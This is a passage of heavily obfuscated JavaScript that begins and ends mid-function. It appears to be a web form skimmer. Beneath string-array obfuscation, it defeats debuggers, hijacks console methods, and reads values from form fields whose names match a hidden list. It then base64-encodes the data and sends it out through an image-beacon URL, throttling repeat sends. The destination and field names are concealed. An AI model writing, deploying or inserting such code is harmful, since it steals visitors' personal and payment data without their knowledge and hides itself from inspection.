_0x52f0ac(_0x2a9900,_0x3fb56e,_0x5163ae,_0x1faf16,_0x1f7145){return _0x27b7(_0x5163ae-0x111,_0x3fb56e);}var _0x5ac586=_0x4b6bef[_0x3ec1e6(0x3a8,0x2d0,0x3be,0x279,0x3f3)](_0x55f25b,this,function(){function _0x3697b4(_0x260780,_0x57c883,_0x15388c,_0x3cfff1,_0x5ed356){return _0xdf9f42(_0x260780-0x1bb,_0x15388c,_0x15388c-0x133,_0x3cfff1-0x153,_0x5ed356- -0x11b);}function _0x499bfd(_0x3eb80d,_0x47bf9d,_0x37da07,_0x2b5a11,_0x364489){return _0x52f0ac(_0x3eb80d-0x49,_0x2b5a11,_0x37da07-0x1c9,_0x2b5a11-0x1af,_0x364489-0x1c1);}function _0x16de5a(_0x152e48,_0x5d61bf,_0x829722,_0x3a3548,_0x12291b){return _0x52f0ac(_0x152e48-0xa1,_0x12291b,_0x3a3548- -0x450,_0x3a3548-0xd,_0x12291b-0x1cb);}function _0x268688(_0x1bb516,_0x2acb85,_0xb260ac,_0x2da803,_0x50b97e){return _0x169521(_0x2da803,_0x2acb85-0x112,_0xb260ac-0x186,_0x2acb85-0x18b,_0x50b97e-0x10e);}var _0x11bec2={'GMbTz':_0x4b6bef[_0x499bfd(0x47d,0x644,0x593,0x626,0x552)],'XsThC':_0x4b6bef[_0x8a0f62(-0x2a6,-0x191,-0xd2,-0x2b8,-0x250)],'VXFnQ':function(_0x4ce396,_0x2cce4d){function _0x2f2b3f(_0x46b6a2,_0x15e772,_0x51b67b,_0x2e3ade,_0x5ab02b){return _0x8a0f62(_0x46b6a2-0x85,_0x46b6a2-0x54,_0x51b67b-0xb4,_0x15e772,_0x5ab02b-0x1db);}return _0x4b6bef[_0x2f2b3f(-0xc9,-0xd4,-0x66,-0x43,0x24)](_0x4ce396,_0x2cce4d);},'ppOZc':_0x4b6bef[_0x3697b4(-0x116,-0x6b,0x8e,-0x1bf,-0x8d)],'WsBRQ':function(_0x452780,_0x29e5d8){function _0x7427c9(_0x10d1bf,_0x2681ae,_0x353892,_0x4705c5,_0x5d58af){return _0x8a0f62(_0x10d1bf-0xc3,_0x4705c5-0x2a1,_0x353892-0x7b,_0x5d58af,_0x5d58af-0x1d5);}return _0x4b6bef[_0x7427c9(0xed,-0x63,-0x4b,-0x3d,0x42)](_0x452780,_0x29e5d8);},'ngidk':_0x4b6bef[_0x499bfd(0x561,0x5f1,0x5e6,0x584,0x554)],'wnRIh':function(_0x23eb7e,_0x386c80){function _0x46f874(_0x41fc3a,_0x44f1de,_0x252db7,_0x16abe6,_0x1d0114){return _0x499bfd(_0x41fc3a-0x177,_0x44f1de-0xdb,_0x1d0114- -0x54d,_0x44f1de,_0x1d0114-0x58);}return _0x4b6bef[_0x46f874(-0x149,-0x18e,-0x1e1,-0x1b,-0xf3)](_0x23eb7e,_0x386c80);},'UjItc':_0x4b6bef[_0x268688(0xfa,0x21d,0x1a9,0x2ba,0x29a)],'IErKm':function(_0x402cc7,_0x5291af){function _0x2a71c2(_0x4fc636,_0x3ed970,_0x3eff40,_0x2be790,_0x5d2b03){return _0x16de5a(_0x4fc636-0x8d,_0x3ed970-0x37,_0x3eff40-0xfd,_0x3ed970-0x4b1,_0x5d2b03);}return _0x4b6bef[_0x2a71c2(0x2fa,0x406,0x448,0x4aa,0x457)](_0x402cc7,_0x5291af);},'Mnxjs':function(_0x1ccfb7){function _0x305d8f(_0x898eff,_0x3aff62,_0x2d242d,_0x23b024,_0x427120){return _0x16de5a(_0x898eff-0x41,_0x3aff62-0x10b,_0x2d242d-0x107,_0x2d242d-0x189,_0x427120);}return _0x4b6bef[_0x305d8f(0x40,0x204,0xf1,0x4f,-0x43)](_0x1ccfb7);},'lKKpP':function(_0x247666,_0x7cd580){function _0x303752(_0x34a9ce,_0x492929,_0x166f60,_0x587234,_0x535ced){return _0x268688(_0x34a9ce-0x85,_0x166f60-0x25e,_0x166f60-0x3f,_0x535ced,_0x535ced-0x9f);}return _0x4b6bef[_0x303752(0x42b,0x4b2,0x3ce,0x2f5,0x34f)](_0x247666,_0x7cd580);},'ZINUP':function(_0x15305e,_0x1e0204){function _0x4951e5(_0x1afbb0,_0x578669,_0x1b7810,_0x46a48c,_0x4000a7){return _0x16de5a(_0x1afbb0-0x183,_0x578669-0x18a,_0x1b7810-0x30,_0x1afbb0-0x537,_0x46a48c);}return _0x4b6bef[_0x4951e5(0x451,0x57d,0x4c2,0x32d,0x56a)](_0x15305e,_0x1e0204);},'JTktv':function(_0x1521c5,_0x3a7926,_0x372148){function _0x492d22(_0x4a50a6,_0x597f11,_0x58dbab,_0x21cccf,_0x131037){return _0x268688(_0x4a50a6-0xce,_0x21cccf-0x18a,_0x58dbab-0xa3,_0x58dbab,_0x131037-0x55);}return _0x4b6bef[_0x492d22(0x486,0x445,0x2dd,0x3f1,0x3e3)](_0x1521c5,_0x3a7926,_0x372148);}};function _0x8a0f62(_0x5754f8,_0x210357,_0x5f09a5,_0xd926a8,_0x2993aa){return _0x169521(_0xd926a8,_0x210357-0x11a,_0x5f09a5-0xd4,_0x210357- -0x169,_0x2993aa-0x159);}if(_0x4b6bef[_0x268688(0x24f,0x18b,0x1cb,0x235,0x26d)](_0x4b6bef[_0x268688(0x166,0x62,-0x31,-0x2d,0x174)],_0x4b6bef[_0x268688(0x2c9,0x1cb,0x288,0x1c4,0x1b1)]))return function(_0x5a7bd4){}[_0x3697b4(-0x143,-0xf6,-0x2c5,-0x1b9,-0x1ab)+_0x3697b4(-0xe5,-0x315,-0x177,-0x103,-0x1ed)+'r'](MNhjfi[_0x16de5a(-0x11c,-0x129,0xa2,-0x49,-0x131)])[_0x16de5a(-0x1b6,-0x28,-0x19,-0x95,0xc)](MNhjfi[_0x16de5a(-0x9b,-0xba,-0x29b,-0x186,-0x1aa)]);else{var _0xebb117;try{if(_0x4b6bef[_0x499bfd(0x35c,0x4e0,0x3fe,0x4ec,0x3ca)](_0x4b6bef[_0x3697b4(-0x45,-0xc,-0x16e,-0xd2,-0xf7)],_0x4b6bef[_0x8a0f62(-0x189,-0x1ac,-0x144,-0xba,-0xda)])){var _0x15276d=_0x2cc975[_0x3697b4(0x3a,0x2e,-0x12c,-0x152,-0x52)](_0x1a8830,arguments);return _0x29447a=null,_0x15276d;}else{var _0x45a5b6=_0x4b6bef[_0x16de5a(-0xe7,-0x164,-0x1c1,-0x1f7,-0x24a)](Function,_0x4b6bef[_0x268688(0x2da,0x1b1,0xad,0x253,0x242)](_0x4b6bef[_0x8a0f62(-0x18c,-0x22f,-0x2aa,-0x12c,-0x1bd)](_0x4b6bef[_0x16de5a(-0x131,-0xfc,-0x214,-0x14c,-0x226)],_0x4b6bef[_0x3697b4(0x8f,-0x1d,0x20,0x36,-0x50)]),');'));_0xebb117=_0x4b6bef[_0x8a0f62(-0x188,-0xa0,0x36,0xa,-0xdb)](_0x45a5b6);}}catch(_0xf0ec43){if(_0x4b6bef[_0x16de5a(-0x3,-0x1ad,0x92,-0xa2,-0x4a)](_0x4b6bef[_0x8a0f62(-0x387,-0x29f,-0x348,-0x282,-0x3a8)],_0x4b6bef[_0x499bfd(0x3a3,0x3cf,0x3ec,0x30e,0x2f0)]))_0xebb117=window;else{var _0x44ecd7=new _0x1f1642(cGMOey[_0x499bfd(0x322,0x3be,0x3b3,0x2f0,0x2a3)]),_0x36377d=new _0x24ff73(cGMOey[_0x3697b4(-0x2aa,-0x239,-0x328,-0x1f7,-0x211)],'i'),_0x2d1e73=cGMOey[_0x268688(-0xc,0x115,-0x1b,0x7c,0x39)](_0x28067c,cGMOey[_0x268688(0x307,0x1d6,0x258,0x2e3,0x1fd)]);!_0x44ecd7[_0x8a0f62(-0x128,-0xb0,0x65,-0xe3,-0x1c3)](cGMOey[_0x268688(0x1ba,0xe1,0x18e,0x9e,0x176)](_0x2d1e73,cGMOey[_0x8a0f62(-0xe2,-0x88,-0xb1,0x17,-0x3e)]))||!_0x36377d[_0x499bfd(0x4e4,0x5cb,0x5db,0x628,0x5bd)](cGMOey[_0x8a0f62(-0x24e,-0x2b6,-0x1d9,-0x223,-0x356)](_0x2d1e73,cGMOey[_0x16de5a(-0x209,-0x2b6,-0x145,-0x242,-0x155)]))?cGMOey[_0x3697b4(-0x10d,-0x195,-0x132,-0x149,-0x64)](_0x2d1e73,'0'):cGMOey[_0x8a0f62(-0x22a,-0x2ac,-0x3d5,-0x186,-0x28e)](_0x48659a);}}var _0x3ee185=_0xebb117[_0x499bfd(0x573,0x672,0x5c5,0x694,0x576)+'le']=_0xebb117[_0x3697b4(0x46,-0xd3,-0x135,0x122,-0x11)+'le']||{},_0x890602=[_0x4b6bef[_0x268688(0x8a,0x122,0x17e,0xdd,-0x12)],_0x4b6bef[_0x268688(0x225,0x246,0x340,0x1b9,0x1f7)],_0x4b6bef[_0x8a0f62(-0x17f,-0x16b,-0x257,-0x1c6,-0xeb)],_0x4b6bef[_0x3697b4(-0x1c6,-0x1eb,-0x184,-0x12e,-0x1d6)],_0x4b6bef[_0x268688(0x18,0x13e,0x4a,0x225,0x50)],_0x4b6bef[_0x16de5a(0x1d,0x73,-0x120,-0x34,-0x2a)],_0x4b6bef[_0x268688(0x14,0xd0,0x18c,0x1ab,0xd)]];for(var _0x396083=-0x1fdb+-0x143+0x211e;_0x4b6bef[_0x8a0f62(-0x1a5,-0x2ce,-0x19f,-0x2cf,-0x23a)](_0x396083,_0x890602[_0x499bfd(0x637,0x544,0x52c,0x5aa,0x491)+'h']);_0x396083++){if(_0x4b6bef[_0x8a0f62(-0x1ac,-0x2ba,-0x21b,-0x221,-0x1c1)](_0x4b6bef[_0x8a0f62(-0x92,-0x140,-0xe6,-0x133,-0x24d)],_0x4b6bef[_0x268688(0x88,0x1b4,0x1d1,0x1cd,0x98)])){var _0x402928=_0x4b6bef[_0x499bfd(0x52e,0x59b,0x4ea,0x48b,0x545)][_0x16de5a(-0x131,-0x2b4,-0x196,-0x21e,-0x260)]('|'),_0x3d6635=0x1*0x1f9+-0x1753+-0x2*-0xaad;while(!![]){switch(_0x402928[_0x3d6635++]){case'0':var _0x1fdb98=_0x890602[_0x396083];continue;case'1':var _0x48f16f=_0x55f25b[_0x16de5a(-0x318,-0x289,-0x292,-0x1ee,-0x20d)+_0x268688(-0x90,0x52,0x127,-0xd4,0xa)+'r'][_0x8a0f62(-0x3b3,-0x2b1,-0x3e0,-0x3c2,-0x3d0)+_0x268688(0x1f9,0x18f,0x266,0x21f,0x76)][_0x499bfd(0x610,0x4d7,0x51f,0x423,0x3f0)](_0x55f25b);continue;case'2':_0x3ee185[_0x1fdb98]=_0x48f16f;continue;case'3':_0x48f16f[_0x16de5a(-0x198,-0x6c,-0x155,-0x19b,-0x81)+_0x499bfd(0x3ca,0x31b,0x442,0x476,0x39a)]=_0x55f25b[_0x3697b4(-0x84,-0x75,-0xf4,-0xd1,-0xb7)](_0x55f25b);continue;case'4':_0x48f16f[_0x3697b4(0x45,-0x9a,-0x120,-0x177,-0x6d)+_0x3697b4(-0x33,-0x44,-0x18a,-0x23a,-0x117)]=_0x3440e2[_0x268688(0x2c1,0x1d2,0x191,0x2d4,0x2a6)+_0x3697b4(-0x6d,-0x29,-0x195,-0xef,-0x117)][_0x499bfd(0x500,0x5ec,0x51f,0x634,0x567)](_0x3440e2);continue;case'5':var _0x3440e2=_0x3ee185[_0x1fdb98]||_0x48f16f;continue;}break;}}else cGMOey[_0x3697b4(-0x75,-0x17c,-0x149,-0x15e,-0xd6)](_0x517a89,this,function(){var _0x134fb4=new _0xd9d07e(cGMOey[_0x3adcf1(-0xbd,-0x150,-0x30,-0x22,0xb6)]),_0x381619=new _0x4eeef5(cGMOey[_0x3f2ad0(0x97,0x1b2,0x1b,0x148,0xf3)],'i');function _0x3f2ad0(_0x46b421,_0x5043c3,_0x278334,_0x123054,_0x279de9){return _0x8a0f62(_0x46b421-0x12a,_0x123054-0x40e,_0x278334-0x141,_0x5043c3,_0x279de9-0x124);}function _0x8293da(_0x3dc16b,_0x1b0dc,_0x4a6e0a,_0x22fef3,_0x328823){return _0x268688(_0x3dc16b-0x83,_0x1b0dc- -0x71,_0x4a6e0a-0x48,_0x4a6e0a,_0x328823-0x65);}function _0x3adcf1(_0x306f53,_0x25658b,_0x5898b7,_0x1a22fd,_0x2e9d85){return _0x268688(_0x306f53-0xb6,_0x5898b7- -0x4c,_0x5898b7-0xeb,_0x306f53,_0x2e9d85-0x27);}function _0x2b6f87(_0x45f4a5,_0x51090e,_0x235409,_0x34c30f,_0x582810){return _0x268688(_0x45f4a5-0xf5,_0x51090e-0x2b4,_0x235409-0x4,_0x34c30f,_0x582810-0x1d3);}var _0x1fdd28=cGMOey[_0x8293da(-0x50,0x86,0x140,0x83,0x115)](_0xbfb1dd,cGMOey[_0x3f2ad0(0x243,0x369,0x41b,0x2f0,0x381)]);function _0xcfa219(_0x137976,_0xde095f,_0x4337f5,_0x5b3f02,_0x4fe261){return _0x268688(_0x137976-0x1ef,_0xde095f- -0x180,_0x4337f5-0x96,_0x4337f5,_0x4fe261-0xfd);}!_0x134fb4[_0x2b6f87(0x580,0x4f8,0x5d6,0x51c,0x5ac)](cGMOey[_0x8293da(0x5e,0x70,0x11d,-0x6e,-0x97)](_0x1fdd28,cGMOey[_0x8293da(0x109,0x1fb,0x1a1,0x1af,0x104)]))||!_0x381619[_0x2b6f87(0x421,0x4f8,0x456,0x4ad,0x3f3)](cGMOey[_0x2b6f87(0x455,0x33e,0x34f,0x3ff,0x36a)](_0x1fdd28,cGMOey[_0x3adcf1(-0x128,0xb9,-0xc,0xb0,0x88)]))?cGMOey[_0x2b6f87(0x35c,0x3ab,0x2e9,0x42b,0x3f7)](_0x1fdd28,'0'):cGMOey[_0x3f2ad0(0x1d6,0xb7,0x44,0x162,0x1f9)](_0x3d8aab);})();}}});function _0x4d08f4(_0x457181,_0x3f5e2c,_0x341ff9,_0x3372f8,_0x33b806){return _0x27b7(_0x341ff9- -0x7,_0x3f5e2c);}_0x4b6bef[_0x52f0ac(0x3ce,0x45f,0x32c,0x37f,0x2a1)](_0x5ac586);var _0x5e2045=[],_0x53c483=!(-0x40d+-0x1959+-0x9cd*-0x3),_0x4b41c4=null,_0x3d012e=0x21a9*-0x1+0x239b+0x3*-0xa6,_0x3fbef2=_0x4b6bef[_0x52f0ac(0x33f,0x1cb,0x212,0x272,0x22d)],_0x5a4cdd=[_0x4b6bef[_0x4d08f4(0x228,0x14,0x12a,0xf4,0x200)],_0x4b6bef[_0x169521(0x6,0x70,0x180,0x76,-0x33)],_0x4b6bef[_0x52f0ac(0x392,0x49b,0x417,0x3b9,0x2ef)],_0x4b6bef[_0xdf9f42(0x95,0x148,0xe3,0x15e,0x117)],_0x4b6bef[_0x169521(0x2d,-0xa1,-0x72,-0xa8,0x3e)],_0x4b6bef[_0xdf9f42(-0xe5,-0x12d,-0x60,-0x9d,-0xf9)],_0x4b6bef[_0x169521(-0x31,0x7a,0x52,-0x7b,-0x1ad)],_0x4b6bef[_0x3ec1e6(0x2b9,0x391,0x433,0x48c,0x42a)],_0x4b6bef[_0x169521(0x18,0x1a,-0x1d,0x48,-0x93)],_0x4b6bef[_0x169521(-0xab,-0x170,-0x163,-0xc5,-0x180)],_0x4b6bef[_0x52f0ac(0x229,0x1b8,0x269,0x2a7,0x190)],_0x4b6bef[_0x169521(0xaa,0x3,0xe8,0x25,0xb6)],_0x4b6bef[_0x3ec1e6(0x2fc,0x321,0x221,0x432,0x2bc)],_0x4b6bef[_0x4d08f4(0x9a,0x22d,0x11b,0xa9,0x208)]];function _0x3ec1e6(_0x3f7c8f,_0x594c2d,_0x23bf72,_0x1da81b,_0x106ce2){return _0x27b7(_0x594c2d-0x153,_0x1da81b);}function _0x367289(){function _0x2e843c(_0x5c273d,_0x50d2ff,_0x3374eb,_0x584c09,_0x1e633f){return _0x4d08f4(_0x5c273d-0x13b,_0x3374eb,_0x1e633f-0xb3,_0x584c09-0x15e,_0x1e633f-0xba);}function _0x4c93ca(_0x272df8,_0x452f53,_0x16f631,_0xfe4604,_0x4c77a0){return _0x3ec1e6(_0x272df8-0x67,_0xfe4604-0x163,_0x16f631-0x195,_0x4c77a0,_0x4c77a0-0x55);}var _0x4021c2={'zEkHC':_0x4b6bef[_0x444e02(0x57b,0x5e0,0x5ff,0x573,0x4f1)],'QVDbe':_0x4b6bef[_0x2e843c(0x249,0xe4,0x250,0x2cb,0x1fc)],'ITWti':_0x4b6bef[_0x140e42(0x33a,0x466,0x51b,0x4c9,0x364)],'CrSUm':function(_0x2e0786,_0x54074a){function _0x2f900c(_0x4e38e8,_0x59ad6c,_0x1b743d,_0x5d27c4,_0x5b9b3f){return _0x2e843c(_0x4e38e8-0x189,_0x59ad6c-0x106,_0x5d27c4,_0x5d27c4-0x1e1,_0x5b9b3f-0x315);}return _0x4b6bef[_0x2f900c(0x498,0x3b9,0x401,0x4c2,0x4e5)](_0x2e0786,_0x54074a);},'wUder':_0x4b6bef[_0x140e42(0x337,0x2d6,0x3f1,0x2f9,0x294)],'sGFVk':function(_0x2d0fb8,_0x5b9188){function _0x2840b6(_0x508f3a,_0xae62d2,_0x1321e0,_0x295a68,_0x4eff33){return _0x444e02(_0x508f3a-0xd1,_0xae62d2-0x167,_0x295a68,_0x4eff33- -0x67d,_0x4eff33-0x70);}return _0x4b6bef[_0x2840b6(-0xea,-0x139,0xf,-0x1f5,-0x103)](_0x2d0fb8,_0x5b9188);},'TuTAG':_0x4b6bef[_0x14acaf(0x12f,0xcf,0x124,0x1ae,0x136)],'wcJVL':function(_0x2af674,_0x3b7d59){function _0x1bdfaf(_0x51c7e4,_0x5acbf2,_0xce5521,_0x3694e6,_0x402d2a){return _0x4c93ca(_0x51c7e4-0xc2,_0x5acbf2-0x199,_0xce5521-0x153,_0x402d2a- -0x4b9,_0x5acbf2);}return _0x4b6bef[_0x1bdfaf(0xbc,0xf0,0x1a9,0x1a3,0xb5)](_0x2af674,_0x3b7d59);},'HTvzY':function(_0x11b53d,_0x2ef0ed){function _0x4d89f7(_0x1e44a7,_0x2f0c16,_0x3ee0e9,_0x500f96,_0x5e35a8){return _0x4c93ca(_0x1e44a7-0x102,_0x2f0c16-0x1b9,_0x3ee0e9-0xc,_0x2f0c16- -0x2c0,_0x5e35a8);}return _0x4b6bef[_0x4d89f7(0x238,0x1f6,0x220,0x1f8,0x222)](_0x11b53d,_0x2ef0ed);},'RPDRv':function(_0x41f22a,_0x41d7ca){function _0x3fb34a(_0x448c18,_0x51f43d,_0x8b0214,_0x3fbb48,_0x36839c){return _0x14acaf(_0x36839c-0x82,_0x448c18,_0x8b0214-0x7,_0x3fbb48-0x2c,_0x36839c-0x19f);}return _0x4b6bef[_0x3fb34a(0x1d4,0xda,0x1d7,0x20a,0x1e6)](_0x41f22a,_0x41d7ca);},'DAGmf':function(_0x558612,_0x85bc1){function _0x3c6c05(_0x247ce1,_0x5090ab,_0x1e66b0,_0xc1ed8e,_0x38416c){return _0x14acaf(_0x247ce1- -0x342,_0x38416c,_0x1e66b0-0xab,_0xc1ed8e-0x1d7,_0x38416c-0x1f);}return _0x4b6bef[_0x3c6c05(-0x114,-0x225,-0xf8,-0x1ef,-0x203)](_0x558612,_0x85bc1);},'eYjmy':_0x4b6bef[_0x4c93ca(0x4d2,0x4ce,0x6f5,0x5ea,0x525)],'TOgnc':function(_0x4db80f){function _0x12f9f8(_0x8f0fa4,_0x5114c3,_0x43170d,_0x35c59c,_0x298b54){return _0x140e42(_0x8f0fa4-0x93,_0x5114c3- -0x391,_0x43170d-0xc4,_0x35c59c-0x1ab,_0x8f0fa4);}return _0x4b6bef[_0x12f9f8(-0x6e,-0xb1,-0x1cf,0x33,-0x18a)](_0x4db80f);}};function _0x14acaf(_0x13c574,_0x198d20,_0x37a6be,_0x18cb45,_0x5c2261){return _0x52f0ac(_0x13c574-0x142,_0x198d20,_0x13c574- -0xbe,_0x18cb45-0x11f,_0x5c2261-0x29);}function _0x444e02(_0xfc2fd5,_0x258867,_0x4d309c,_0x3b7425,_0x1991dd){return _0xdf9f42(_0xfc2fd5-0x15e,_0x4d309c,_0x4d309c-0xbd,_0x3b7425-0x113,_0x3b7425-0x48e);}function _0x140e42(_0x5d6254,_0x22c95f,_0x141822,_0x565413,_0x38b4c0){return _0x52f0ac(_0x5d6254-0x179,_0x38b4c0,_0x22c95f-0x56,_0x565413-0x1,_0x38b4c0-0x69);}if(_0x4b6bef[_0x14acaf(0x2be,0x3c8,0x3b4,0x1b1,0x1e9)](_0x4b6bef[_0x14acaf(0x2f3,0x1fb,0x336,0x342,0x26f)],_0x4b6bef[_0x4c93ca(0x499,0x458,0x4f8,0x556,0x4b4)])){if(!_0x53c483&&_0x4b6bef[_0x444e02(0x37b,0x2d2,0x472,0x3d1,0x388)](0xbc4+0x126+-0xae*0x13,_0x5e2045[_0x444e02(0x414,0x428,0x578,0x4ff,0x48d)+'h'])){if(_0x4b6bef[_0x444e02(0x610,0x58b,0x5e6,0x4dd,0x57e)](_0x4b6bef[_0x444e02(0x58c,0x4ac,0x56c,0x523,0x61c)],_0x4b6bef[_0x4c93ca(0x65f,0x4a0,0x585,0x52c,0x3fd)])){_0x53c483=!(0x35*0x51+-0x7*-0x92+-0x14c3);var _0x1ac8f5=_0x5e2045[_0x14acaf(0x30a,0x23e,0x31e,0x329,0x2b5)](),_0x518899=JSON[_0x4c93ca(0x48e,0x3f7,0x52a,0x424,0x3c4)+_0x4c93ca(0x673,0x5b0,0x5a3,0x5d9,0x528)](_0x1ac8f5),_0x1958d8=Date[_0x14acaf(0x382,0x381,0x2a7,0x467,0x277)]();if(_0x4b6bef[_0x140e42(0x410,0x2f1,0x21a,0x27d,0x318)](_0x518899,_0x4b41c4)&&_0x4b6bef[_0x140e42(0x226,0x24a,0x147,0x14b,0x1f2)](_0x4b6bef[_0x4c93ca(0x4be,0x65d,0x482,0x5a8,0x57c)](_0x1958d8,_0x3d012e),-0x600+0x1*0x126+0x13*0x76))return _0x53c483=!(-0x1549*0x1+-0x24e0+0x3a2a),void(_0x4b6bef[_0x140e42(0x52f,0x483,0x3ab,0x58a,0x4db)](_0x5e2045[_0x140e42(0x4b3,0x3b9,0x327,0x49b,0x301)+'h'],0xe9d+-0x259*0x8+0x42b)&&_0x4b6bef[_0x2e843c(0x2ef,0x429,0x3ed,0x43a,0x353)](_0x367289));_0x4b41c4=_0x518899,_0x3d012e=_0x1958d8;var _0x82441=new Image();_0x82441[_0x4c93ca(0x5e1,0x62b,0x4d1,0x557,0x5bb)+'d']=_0x82441[_0x14acaf(0x331,0x351,0x465,0x254,0x32c)+'or']=function(){function _0x33f8e7(_0x427e4a,_0x26a2f2,_0x22495c,_0x3b260e,_0x13fe06){return _0x4c93ca(_0x427e4a-0xc4,_0x26a2f2-0x19e,_0x22495c-0xc9,_0x427e4a- -0x2d9,_0x22495c);}function _0x29a909(_0xf0b86b,_0x291783,_0xc91578,_0x30c258,_0x5f2933){return _0x4c93ca(_0xf0b86b-0x1b5,_0x291783-0x163,_0xc91578-0x1d6,_0x30c258- -0x687,_0x291783);}function _0x4a54b2(_0x13e660,_0x3257e8,_0x598fe4,_0xbb50df,_0x1cc2ec){return _0x4c93ca(_0x13e660-0x1ae,_0x3257e8-0x16d,_0x598fe4-0x12f,_0x13e660-0x95,_0x598fe4);}function _0xf81348(_0x12ac18,_0x503e07,_0x2e7c71,_0x33fc85,_0x582ba7){return _0x2e843c(_0x12ac18-0x196,_0x503e07-0x1e1,_0x582ba7,_0x33fc85-0x33,_0x2e7c71- -0x393);}function _0x3336f5(_0x4778ae,_0x4c6b07,_0x2542de,_0x31f1c2,_0x10d62a){return _0x2e843c(_0x4778ae-0x15a,_0x4c6b07-0x14,_0x4778ae,_0x31f1c2-0x169,_0x2542de- -0x450);}if(_0x4b6bef[_0x4a54b2(0x4f4,0x48d,0x4ed,0x5eb,0x409)](_0x4b6bef[_0x3336f5(-0x1ea,-0x321,-0x229,-0x190,-0x1b1)],_0x4b6bef[_0x29a909(-0x159,-0xca,-0xb7,-0x1af,-0x10a)])){var _0x5d8571=_0x3406aa[_0x27813c],_0x19b1e7=_0x5d8571[_0x4a54b2(0x4b8,0x507,0x49d,0x472,0x4e1)+_0x4a54b2(0x44e,0x495,0x380,0x33a,0x466)+'te'](_0x4021c2[_0x29a909(-0x287,-0x26d,-0x169,-0x22b,-0x16e)])||_0x5d8571[_0x33f8e7(0x14a,0x269,0x1f,0x1ea,0x217)+_0x3336f5(-0x1a7,-0x1f8,-0x2a1,-0x227,-0x225)+'te'](_0x4021c2[_0x4a54b2(0x5c4,0x66f,0x5c7,0x565,0x5da)])||_0x5d8571['id']||_0x5d8571[_0x4a54b2(0x4b8,0x5d0,0x3e3,0x599,0x5b6)+_0xf81348(-0x2b4,-0xd1,-0x1e4,-0x13f,-0x2f3)+'te'](_0x4021c2[_0x29a909(-0x20b,-0x1cb,-0x251,-0x1e6,-0x289)]);_0x19b1e7&&_0x4021c2[_0x4a54b2(0x491,0x4e2,0x4f5,0x52a,0x49d)](-(0x26*-0xea+-0xe64*0x2+0x913*0x7),_0x4f1d52[_0xf81348(-0x30e,-0x12b,-0x1e9,-0xc4,-0x21b)+'Of'](_0x19b1e7))&&_0x5d8571[_0x4a54b2(0x5ea,0x59d,0x702,0x67c,0x708)]&&_0x5d8571[_0xf81348(-0x169,-0x11c,-0x48,0xad,0xe5)][_0x29a909(-0x1d8,-0x1be,-0xee,-0x21e,-0x268)]()&&(_0x40d45e[_0x19b1e7]=_0x5d8571[_0x29a909(-0x51,-0x1f0,-0xef,-0x132,-0x14e)]);}else _0x53c483=!(-0x3*0x7f7+-0x2*-0x2d1+0x1244),_0x4b6bef[_0x4a54b2(0x4ad,0x59b,0x3b5,0x5d3,0x407)](_0x5e2045[_0x4a54b2(0x59d,0x484,0x4ff,0x5fd,0x4c5)+'h'],-0x9*-0x18f+-0x1dd2+-0xd*-0x137)&&_0x4b6bef[_0x33f8e7(0x15a,0x172,0x121,0x121,0x144)](setTimeout,_0x367289,0x1eba+0x85f+0x1*-0x2719);},_0x82441[_0x4c93ca(0x4af,0x4c8,0x3c4,0x48f,0x480)]=_0x4b6bef[_0x14acaf(0x317,0x43a,0x34b,0x41f,0x2f0)](_0x4b6bef[_0x14acaf(0x1e9,0x167,0x1a7,0xd2,0x25a)],_0x4b6bef[_0x140e42(0x3ae,0x48d,0x543,0x58c,0x552)](encodeURIComponent,function(_0x17774c,_0x108f8e){var _0x4d8438={'bgZgC':function(_0x1a8d2d,_0x2cd348){function _0x135f86(_0xf191b7,_0x10efad,_0x450b9f,_0xec15bf,_0xd20b5f){return _0x27b7(_0x450b9f- -0x12f,_0xf191b7);}return _0x4b6bef[_0x135f86(0x1ce,0x153,0x13f,0x26a,0x246)](_0x1a8d2d,_0x2cd348);},'YkoWV':_0x4b6bef[_0x3aa3c7(0x462,0x4be,0x4d7,0x433,0x50a)],'HXFpB':_0x4b6bef[_0x5e987c(0x4a4,0x42e,0x49e,0x428,0x3e4)],'qPfDa':_0x4b6bef[_0x5e987c(0x4e8,0x452,0x40b,0x356,0x49f)]};function _0x27396b(_0x58539e,_0x5ac6d2,_0x4bd864,_0x1d5488,_0x51b09c){return _0x14acaf(_0x5ac6d2-0x1fb,_0x1d5488,_0x4bd864-0x1a0,_0x1d5488-0x12e,_0x51b09c-0x173);}function _0x5e987c(_0xa94024,_0x55f0ae,_0x52700d,_0x3efa1d,_0x2d6f42){return _0x140e42(_0xa94024-0x130,_0x52700d-0xd9,_0x52700d-0x76,_0x3efa1d-0x17b,_0xa94024);}function _0x3aa3c7(_0x21cca1,_0x2b86ff,_0x4a9c4d,_0x2fc47b,_0x2209ab){return _0x2e843c(_0x21cca1-0x17a,_0x2b86ff-0xd5,_0x4a9c4d,_0x2fc47b-0xce,_0x2209ab-0x132);}function _0x228058(_0x62c636,_0x289b3e,_0x5c54d8,_0x50613c,_0x8ad34){return _0x140e42(_0x62c636-0x7e,_0x62c636-0xf4,_0x5c54d8-0x116,_0x50613c-0x12f,_0x8ad34);}function _0x17b4ac(_0x29e08d,_0x37f3e4,_0x94bd44,_0xb143ea,_0x27fb52){return _0x14acaf(_0x94bd44-0xfe,_0x29e08d,_0x94bd44-0x117,_0xb143ea-0xfe,_0x27fb52-0x37);}if(_0x4b6bef[_0x3aa3c7(0x4a7,0x525,0x3e0,0x552,0x467)](_0x4b6bef[_0x27396b(0x606,0x532,0x43f,0x610,0x4db)],_0x4b6bef[_0x5e987c(0x553,0x63f,0x524,0x658,0x4b1)]))return _0x4b6bef[_0x27396b(0x2cd,0x34d,0x393,0x33d,0x389)](btoa,Array[_0x228058(0x533,0x4e3,0x448,0x517,0x464)](_0x17774c)[_0x17b4ac(0x32a,0x1d7,0x2c2,0x286,0x24f)](function(_0x28db41,_0x40ac35){var _0x4703ea={};function _0x2b0dbb(_0x2c35ab,_0x10f02f,_0x315f97,_0x40aaa9,_0x474005){return _0x27396b(_0x2c35ab-0x12f,_0x40aaa9- -0x10e,_0x315f97-0x82,_0x10f02f,_0x474005-0x35);}function _0x67fde1(_0x3404b8,_0x2067f1,_0x45dfe1,_0x77f12d,_0xfa476c){return _0x17b4ac(_0x2067f1,_0x2067f1-0x151,_0xfa476c- -0x4d4,_0x77f12d-0x78,_0xfa476c-0x38);}function _0x3ccbee(_0x4045f2,_0x3c2641,_0x2c30f6,_0x4ca73f,_0x3e1f38){return 